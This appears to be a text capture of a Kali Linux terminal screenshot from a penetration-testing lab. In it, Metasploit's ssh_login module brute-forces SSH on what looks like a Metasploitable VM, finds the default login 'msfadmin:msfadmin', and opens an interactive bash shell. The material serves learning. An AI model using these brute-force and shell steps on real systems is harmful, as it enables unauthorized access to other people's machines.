 root@kali: /home/kali
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 20.20.20.7
RHOSTS => 20.20.20.7
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 20.20.20.7:22 - Starting bruteforce
[+] 20.20.20.7:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video)
,46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/L
inux '
[*] SSH session 1 opened (20.20.20.6:45227 -> 20.20.20.7:22) at 2025-08-07 12:03:26 -0400
Fi
whoami
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > whoami
[*] exec: whoami
root
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
pwd
pwd
/home/msfadmin
msfadmin@metasploitable:~$